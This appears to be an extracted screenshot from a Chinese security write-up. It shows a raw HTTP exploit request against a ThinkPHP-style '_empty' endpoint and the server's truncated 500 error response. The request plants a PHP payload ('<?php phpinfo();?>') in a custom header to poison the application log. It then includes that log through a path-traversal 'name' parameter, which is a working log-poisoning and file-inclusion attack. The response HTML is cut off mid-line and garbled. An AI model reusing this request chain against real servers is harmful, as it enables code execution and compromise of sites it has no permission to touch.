 POST /index.php/index/user/_empty HTTP/1.1
Host: 192.168.0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-REAL-HOST: <?php phpinfo();?>
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EMJD_2132_saltkey=UX7n5ZCC; EMJD_2132_lastvisit=1610937623;
EMJD_2132_ulastactivity=35338LR452EFgXrlAzqw-ViogI6T-19vskJVRiLTNnB4MUsm4TPJ;
PHPSESSID=cggvthh8osie18ums91ck7g0j4; think_var=zh-cn; uid=2; token=78326133-7292-4a74-a03b-7684fbe964ce
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
name=../../runtime/log/202101/129.log
HTTP/1.1 500 Internal Server Error
Date: Fri, 29 Jan 2021 06:03:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 5158
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text
<title>发生错误</title>
<meta name="robots" content="noindex,nofollow
<meta name="viewport" content="width=device-w
<link rel="shortcut icon" href="/assets/img/f
<style>
* {-moz-box-sizing:border-box;-webkit-box
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h
q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,u
ails,figcaption,figure,footer,header,hgroup,menu,
{margin:0;padding:0;border:0;outline:0;vertical-a
article,aside,details,figcaption,figure,f
html
{font-size:16px;line-height
erflow-y:scroll;overflow-x:hidden;}
img {vertical-align:middle;max-width:100%
body
潇湘信安